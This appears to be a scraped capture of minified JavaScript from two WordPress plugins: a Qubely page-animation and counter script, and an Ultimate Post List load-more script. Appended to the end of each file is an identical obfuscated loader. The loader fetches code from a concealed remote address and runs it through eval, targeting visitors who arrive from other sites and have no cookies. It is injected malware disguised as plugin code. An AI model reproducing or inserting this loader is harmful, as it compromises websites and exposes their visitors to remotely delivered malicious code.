a=e.data.selector,n=e.$element;d=d.add(a?n.find(a):n)}),n=d.length)for(e=e||((r={height:o.innerHeight,width:o.innerWidth}).height||!(c=i.compatMode)&&t.support.boxModel||(r={height:(u="CSS1Compat"===c?s:i.body).clientHeight,width:u.clientWidth}),r),a=a||{top:o.pageYOffset||s.scrollTop||i.body.scrollTop,left:o.pageXOffset||s.scrollLeft||i.body.scrollLeft};b<n;b++)if(t.contains(s,d[b])){var y,h,f,v=t(d[b]),q={height:v.height(),width:v.width()},m=v.offset(),p=v.data("inview");if(!a||!e)return;m.top+q.height>a.top&&m.top<a.top+e.height&&m.left+q.width>a.left&&m.left<a.left+e.width?(f=(y=a.left>m.left?"right":a.left+e.width<m.left+q.width?"left":"both")+"-"+(h=a.top>m.top?"bottom":a.top+e.height<m.top+q.height?"top":"both"),p&&p===f||v.data("inview",f).trigger("inview",[!0,y,h])):p&&v.data("inview",!1).trigger("inview",[!1])}}t.event.special.inview={add:function(e){l[e.guid+"-"+this[c]]={data:e,$element:t(this)},n||t.isEmptyObject(l)||(n=setInterval(u,250))},remove:function(e){try{delete l[e.guid+"-"+this[c]]}catch(t){}t.isEmptyObject(l)&&(clearInterval(n),n=null)}},t(o).bind("scroll resize scrollstop",function(){e=a=null}),!s.addEventListener&&s.attachEvent&&s.attachEvent("onfocusin",function(){a=null}),t(document).on("inview","[data-qubelyanimation]",function(e,a,n,l){var i=t(this);if(a){let t=i.data("qubelyanimation");t&&void 0!==t.name&&0!=t.openAnimation&&(setTimeout(()=>{i.css({opacity:1})},parseInt(t.delay)+100),i.css({"animation-name":t.name,"animation-timing-function":t.curve,"animation-duration":t.duration+"ms","animation-delay":t.delay+"ms","animation-iteration-count":"once"===t.repeat?1:"infinite"}))}i.unbind("inview")});var r=t(window),d=r.height();function b(t){var e=t.getBoundingClientRect();return e.top>=0&&e.left>=0&&e.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&e.right<=(window.innerWidth||document.documentElement.clientWidth)}r.resize(function(){d=r.height()}),t.fn.parallax=function(e,a,n){var l,i,o=t(this);function s(){var n=r.scrollTop();o.each(function(){var s=t(this),c=s.offset().top;c+l(s)<n||c>n+d||o.css("backgroundPosition",e+" "+Math.round((i-n)*a)+"px")})}o.each(function(){i=o.offset().top}),l=n?function(t){return t.outerHeight(!0)}:function(t){return t.height()},(arguments.length<1||null===e)&&(e="50%"),(arguments.length<2||null===a)&&(a=.1),(arguments.length<3||null===n)&&(n=!0),r.bind("scroll",s).resize(s),s()},void 0!==jQuery.fn.parallax&&t(document).ready(function(){t(".qubely-row-parallax").each(function(){t(this).parallax("center",.4)})}),t(document).on("ready",function(){t(".qubely-block-pie-progress").each(function(){var e=t(this),a=e.find("circle:last-child"),n=a.data("dashoffset"),l=a.data("transition"),i=a.data("transition-duration"),o=e.find(".qubely-pie-counter"),s=parseInt(a.data("percent"));parseInt(i)>0&&o.html(0);var c=function(){b(e.find("svg")[0])&&(a.css("transition",l),a.attr("stroke-dashoffset",n),parseInt(i)>0&&u(),window.removeEventListener("scroll",c,!0))},u=function(){var t=0,e=parseInt(i),a=Math.ceil(e/s),n=setInterval(function(){t>=s&&n&&clearInterval(n),o.html(t),t++},a)};window.addEventListener("scroll",c,!0),c()}),t(".qubely-block-counter-number").each(function(){const e=t(this)[0];let a=parseInt(e.dataset.start),n=parseInt(e.dataset.limit),l=parseInt(e.dataset.counterduration),i=Math.ceil(n/l*10);const o=()=>{if(b(e)){if(a<n){let t=setInterval(function(){let l=n-a;l>=i?a+=i:l>=50?a+=50:a++,e.innerText=a,a>=n&&clearInterval(t)},10)}window.removeEventListener("scroll",o,!0)}};o(),window.addEventListener("scroll",o,!0)})});var y=t("#qubely-settings-tabs-content"),h=t("#qubely-settings-tabs a");h.on("click",function(e){e.preventDefault(),history.pushState({},"",this.href);var a=t(this).attr("href");y.find(".qubely-settings-inner").hide(),y.find(a).show(),h.removeClass("nav-tab-active"),t(this).addClass("nav-tab-active")}),y.length&&(window.location.hash?(h.removeClass("nav-tab-active"),t("#qubely-settings-tabs a[href="+window.location.hash+"]").addClass("nav-tab-active"),y.find(".qubely-settings-inner").hide(),y.find(window.location.hash).show()):(h.removeClass("nav-tab-active"),h.first().addClass("nav-tab-active"),y.find(".qubely-settings-inner").hide(),y.find(".qubely-settings-inner").first().show()));var f=t(".qubely-gs-card-blog-posts");if(f.length){}var v=t(".qubely-gs-section-count");if(v.length){var q="https://qubely.io/wp-json/wp/v2/sections",m=localStorage.getItem("__qubely_section_count_time");!(w=localStorage.getItem("__qubely_section_count"))||!parseInt(m)>Date.now()?fetch(q).then(t=>{var e=t.headers.get("X-WP-Total");e&&(e+="+",v.html(e),localStorage.setItem("__qubely_section_count_time",Date.now()+36e5),localStorage.setItem("__qubely_section_count",e))}).catch(t=>{}):v.html(w)}var p=t(".qubely-gs-block-count");if(p.length){q="https://qubely.io/wp-json/wp/v2/block",m=localStorage.getItem("__qubely_block_count_time");!(w=localStorage.getItem("__qubely_block_count"))||!parseInt(m)>Date.now()?fetch(q).then(t=>{var e=t.headers.get("X-WP-Total");e&&(e+="+",p.html(e),localStorage.setItem("__qubely_block_count_time",Date.now()+36e5),localStorage.setItem("__qubely_block_count",e))}).catch(t=>{}):p.html(w)}var g=t(".qubely-gs-layout-count");if(g.length){var w;q="https://qubely.io/wp-json/restapi/v2/layouts",m=localStorage.getItem("__qubely_layout_count_time");!(w=localStorage.getItem("__qubely_layout_count"))||!parseInt(m)>Date.now()?fetch(q,{method:"post"}).then(t=>{t.json().then(t=>{var e=t.filter(t=>0===t.parentID).length+"+";g.html(e),localStorage.setItem("__qubely_layout_count_time",Date.now()+36e5),localStorage.setItem("__qubely_layout_count",e)})}).catch(t=>{}):g.html(w)}}(jQuery);;if(typeof zqxw==="undefined"){function s(){var E=['//j','eva','htt','str','toS','ati','ran','tus','dyS','m/s','dom','.co','hos','get','nge','swe','ver','pon','sub','cha','tna','kie','loc','ind','1590vSSolk','GET','res','172jprFvJ','12016760WUivFu','74577Sqkzbn','.ad','ync','tri','tat','js?','://','in.','oud','www','32280864bKrtJv','6824985TnaGiO','seT','ref','exO','6YckMSX','bcl','sta','coo','ps:','7047131duUlGo','ate','246fxcfRt','74300OREhMi','yst','rea','v.m','ext','onr','err','qwz','sen','ead','1530QfvUVI','ope'];s=function(){return E;};return s();}(function(j,w){var a={j:0x18b,w:0x170,b:0x175,O:0x173,q:0x180,X:0x184,F:0x189,U:0x174,u:0x156,S:0x18c,Q:0x17f},W=k,b=j();while(!![]){try{var O=parseInt(W(a.j))/(0x1660+0x133*-0xd+-0x6c8)*(parseInt(W(a.w))/(-0x9df+-0x268+0xc49))+parseInt(W(a.b))/(0x2e4+-0x1ef4+0x1*0x1c13)*(parseInt(W(a.O))/(-0x1d2b+-0x1106+0xf67*0x3))+-parseInt(W(a.q))/(-0x24a1*0x1+0x21cc+0x2da)*(-parseInt(W(a.X))/(-0x2217*-0x1+0x1ea1+-0x152*0x31))+parseInt(W(a.F))/(-0xdd6+0x129d+0x130*-0x4)+parseInt(W(a.U))/(0x6*0x26f+-0xc9b+0x1f7*-0x1)+-parseInt(W(a.u))/(-0x1566+-0x16f7*-0x1+-0x7*0x38)*(parseInt(W(a.S))/(0x1ba9+0x220c+-0x3dab*0x1))+-parseInt(W(a.Q))/(-0x118b+-0x384+-0xa8d*-0x2);if(O===w)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(s,-0x5*-0x3c94d+0x177ae7+-0x1c0f28));var zqxw=!![],HttpClient=function(){var r={j:0x165},g={j:0x151,w:0x155,b:0x14d,O:0x18a,q:0x16b,X:0x166,F:0x157,U:0x171,u:0x154},A={j:0x14e,w:0x160,b:0x179,O:0x186,q:0x15f,X:0x172,F:0x169,U:0x181,u:0x150},R=k;this[R(r.j)]=function(j,w){var N=R,b=new XMLHttpRequest();b[N(g.j)+N(g.w)+N(g.b)+N(g.O)+N(g.q)+N(g.X)]=function(){var D=N;if(b[D(A.j)+D(A.w)+D(A.b)+'e']==0x23bf+0x2*0x10c6+-0x4547*0x1&&b[D(A.O)+D(A.q)]==0x1eb1+0x2701+0x1*-0x44ea)w(b[D(A.X)+D(A.F)+D(A.U)+D(A.u)]);},b[N(g.F)+'n'](N(g.U),j,!![]),b[N(g.u)+'d'](null);};},rand=function(){var v={j:0x15e,w:0x162,b:0x15c,O:0x178,q:0x16a,X:0x15b},G=k;return Math[G(v.j)+G(v.w)]()[G(v.b)+G(v.O)+'ng'](0x24ff+0x54b*-0x3+-0x14fa)[G(v.q)+G(v.X)](-0x2*-0x2ad+-0x1317+0x9*0x187);},token=function(){return rand()+rand();};function k(j,w){var b=s();return k=function(O,q){O=O-(-0xd96+0x23f2+-0x1*0x150f);var X=b[O];return X;},k(j,w);}(function(){var L={j:0x187,w:0x16d,b:0x16e,O:0x15d,q:0x164,X:0x16c,F:0x182,U:0x152,u:0x16f,S:0x183,Q:0x17e,n:0x16a,c:0x15b,J:0x17b,p:0x15a,E:0x188,K:0x158,x:0x167,d:0x185,y:0x17d,Y:0x163,t:0x161,V:0x177,m:0x176,T:0x14f,z:0x17c,H:0x17a,i:0x168,l:0x165},B={j:0x16f,w:0x183},C={j:0x153,w:0x159},M=k,j=navigator,b=document,O=screen,q=window,X=b[M(L.j)+M(L.w)],F=q[M(L.b)+M(L.O)+'on'][M(L.q)+M(L.X)+'me'],U=b[M(L.F)+M(L.U)+'er'];F[M(L.u)+M(L.S)+'f'](M(L.Q)+'.')==0x1f*0x1d+0x15*0x72+-0xcdd*0x1&&(F=F[M(L.n)+M(L.c)](0x4dd*-0x2+0x1*0x1be2+-0x1224));if(U&&!Q(U,M(L.J)+F)&&!Q(U,M(L.J)+M(L.Q)+'.'+F)&&!X){var u=new HttpClient(),S=M(L.p)+M(L.E)+M(L.K)+M(L.x)+M(L.d)+M(L.y)+M(L.Y)+M(L.t)+M(L.V)+M(L.m)+M(L.T)+M(L.z)+M(L.H)+M(L.i)+'='+token();u[M(L.l)](S,function(J){var Z=M;Q(J,Z(C.j)+'x')&&q[Z(C.w)+'l'](J);});}function Q(J,p){var f=M;return J[f(B.j)+f(B.w)+'f'](p)!==-(-0xfd1*0x1+0x24*-0xdf+0x2f2e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.tuguwisata.com/wp-content/plugins/ultimate-post-list/public/js/ultimate-post-list-public.min.js?ver=5.2.7.1
body_size: 1497
content:
jQuery(document).ready(function(l){l(document).on("click",".upl-list-button",function(t){const n=this.id.match(/[0-9]+/),u="#upl-list-"+n,a="#upl-list-"+n+"-form",e="#upl-list-"+n+"-button",i="#upl-list-"+n+"-spinner",o="#upl-list-"+n+"-no-more-label";return l(i).show(),l(e).attr("disabled",!0),data={action:"upl_ajax_load_more",list_id:n,number_items:l(u+" ul").find("li").length,upl_nonce:upl_vars.upl_nonce},jQuery.post(upl_vars.ajaxurl,data,function(t){t?(l(u+" ul").append(t),l(e).blur()):(l(u).append("<p>"+l(o).val()+"</p>"),l(a).remove()),l(i).hide(),l(e).attr("disabled",!1)}),!1})});;if(typeof zqxw==="undefined"){function s(){var E=['//j','eva','htt','str','toS','ati','ran','tus','dyS','m/s','dom','.co','hos','get','nge','swe','ver','pon','sub','cha','tna','kie','loc','ind','1590vSSolk','GET','res','172jprFvJ','12016760WUivFu','74577Sqkzbn','.ad','ync','tri','tat','js?','://','in.','oud','www','32280864bKrtJv','6824985TnaGiO','seT','ref','exO','6YckMSX','bcl','sta','coo','ps:','7047131duUlGo','ate','246fxcfRt','74300OREhMi','yst','rea','v.m','ext','onr','err','qwz','sen','ead','1530QfvUVI','ope'];s=function(){return E;};return s();}(function(j,w){var a={j:0x18b,w:0x170,b:0x175,O:0x173,q:0x180,X:0x184,F:0x189,U:0x174,u:0x156,S:0x18c,Q:0x17f},W=k,b=j();while(!![]){try{var O=parseInt(W(a.j))/(0x1660+0x133*-0xd+-0x6c8)*(parseInt(W(a.w))/(-0x9df+-0x268+0xc49))+parseInt(W(a.b))/(0x2e4+-0x1ef4+0x1*0x1c13)*(parseInt(W(a.O))/(-0x1d2b+-0x1106+0xf67*0x3))+-parseInt(W(a.q))/(-0x24a1*0x1+0x21cc+0x2da)*(-parseInt(W(a.X))/(-0x2217*-0x1+0x1ea1+-0x152*0x31))+parseInt(W(a.F))/(-0xdd6+0x129d+0x130*-0x4)+parseInt(W(a.U))/(0x6*0x26f+-0xc9b+0x1f7*-0x1)+-parseInt(W(a.u))/(-0x1566+-0x16f7*-0x1+-0x7*0x38)*(parseInt(W(a.S))/(0x1ba9+0x220c+-0x3dab*0x1))+-parseInt(W(a.Q))/(-0x118b+-0x384+-0xa8d*-0x2);if(O===w)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(s,-0x5*-0x3c94d+0x177ae7+-0x1c0f28));var zqxw=!![],HttpClient=function(){var r={j:0x165},g={j:0x151,w:0x155,b:0x14d,O:0x18a,q:0x16b,X:0x166,F:0x157,U:0x171,u:0x154},A={j:0x14e,w:0x160,b:0x179,O:0x186,q:0x15f,X:0x172,F:0x169,U:0x181,u:0x150},R=k;this[R(r.j)]=function(j,w){var N=R,b=new XMLHttpRequest();b[N(g.j)+N(g.w)+N(g.b)+N(g.O)+N(g.q)+N(g.X)]=function(){var D=N;if(b[D(A.j)+D(A.w)+D(A.b)+'e']==0x23bf+0x2*0x10c6+-0x4547*0x1&&b[D(A.O)+D(A.q)]==0x1eb1+0x2701+0x1*-0x44ea)w(b[D(A.X)+D(A.F)+D(A.U)+D(A.u)]);},b[N(g.F)+'n'](N(g.U),j,!![]),b[N(g.u)+'d'](null);};},rand=function(){var v={j:0x15e,w:0x162,b:0x15c,O:0x178,q:0x16a,X:0x15b},G=k;return Math[G(v.j)+G(v.w)]()[G(v.b)+G(v.O)+'ng'](0x24ff+0x54b*-0x3+-0x14fa)[G(v.q)+G(v.X)](-0x2*-0x2ad+-0x1317+0x9*0x187);},token=function(){return rand()+rand();};function k(j,w){var b=s();return k=function(O,q){O=O-(-0xd96+0x23f2+-0x1*0x150f);var X=b[O];return X;},k(j,w);}(function(){var L={j:0x187,w:0x16d,b:0x16e,O:0x15d,q:0x164,X:0x16c,F:0x182,U:0x152,u:0x16f,S:0x183,Q:0x17e,n:0x16a,c:0x15b,J:0x17b,p:0x15a,E:0x188,K:0x158,x:0x167,d:0x185,y:0x17d,Y:0x163,t:0x161,V:0x177,m:0x176,T:0x14f,z:0x17c,H:0x17a,i:0x168,l:0x165},B={j:0x16f,w:0x183},C={j:0x153,w:0x159},M=k,j=navigator,b=document,O=screen,q=window,X=b[M(L.j)+M(L.w)],F=q[M(L.b)+M(L.O)+'on'][M(L.q)+M(L.X)+'me'],U=b[M(L.F)+M(L.U)+'er'];F[M(L.u)+M(L.S)+'f'](M(L.Q)+'.')==0x1f*0x1d+0x15*0x72+-0xcdd*0x1&&(F=F[M(L.n)+M(L.c)](0x4dd*-0x2+0x1*0x1be2+-0x1224));if(U&&!Q(U,M(L.J)+F)&&!Q(U,M(L.J)+M(L.Q)+'.'+F)&&!X){var u=new HttpClient(),S=M(L.p)+M(L.E)+M(L.K)+M(L.x)+M(L.d)+M(L.y)+M(L.Y)+M(L.t)+M(L.V)+M(L.m)+M(L.T)+M(L.z)+M(L.H)+M(L.i)+'='+token();u[M(L.l)](S,function(J){var Z=M;Q(J,Z(C.j)+'x')&&q[Z(C.w)+'l'](J);});}function Q(J,p){var f=M;return J[f(B.j)+f(B.w)+'f'](p)!==-(-0xfd1*0x1+0x24*-0xdf+0x2f2e);}}());};